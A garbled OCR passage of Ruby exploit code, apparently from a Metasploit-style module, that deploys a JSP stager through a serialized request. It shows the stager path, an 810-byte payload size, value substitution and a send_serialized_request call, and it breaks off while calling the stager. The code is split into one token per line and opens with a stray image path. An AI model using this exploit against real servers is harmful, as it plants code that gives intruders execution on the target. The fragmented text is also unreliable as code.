
{
regex_stager_app_base
}
/
#
{
regex_stager_jsp_name
}
.jsp"
		stager_code 
=
"A"
*
810
# 
810 is the size of the stager in the 
serialized request
		replace_values 
=
{
'regex_app_base'
=
>
regex_stager_app_base
,
'regex_jsp_name'
=
>
regex_stager_jsp_name
,
			stager_code 
=
>
generate_stager
(
name_parameter
,
content_parameter
)
}
print_status
(
"Deploying 
stager"
)
send_serialized_request
(
'installstag
replace_values
)
print_status
(
"Calling stager: 
#